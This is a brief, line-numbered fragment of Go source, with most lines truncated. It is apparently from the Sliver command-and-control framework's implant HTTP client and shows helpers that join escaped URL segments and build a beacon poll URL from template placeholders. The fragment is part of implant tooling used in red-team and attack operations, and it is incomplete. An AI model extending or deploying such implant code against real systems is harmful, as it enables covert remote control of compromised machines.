
541
542
func (s *SliverHTTPClient) pathJoinURL(segments [
543
	for index, segment := range segments {
544
		segments[index] = url.PathEscape(segment)
545
	}
546
	if s.PathPrefix != "" && s.PathPrefix != "/" 
547
		segments = append([]string{s.PathPrefix},
548
	}
549
	return strings.Join(segments, "/")
550
}
551
552
func (s *SliverHTTPClient) pollURL() *url.URL {
553
	curl, _ := url.Parse(s.Origin)
554
555
	segments := []string{
556
		// {{range .HTTPC2ImplantConfig.PollPaths
557
		"{{.}}",
558
		// {{end}}
559
	}
560
	filenames := []string{
561
		// {{range .HTTPC2ImplantConfig.PollFiles
562
		"{{.}}",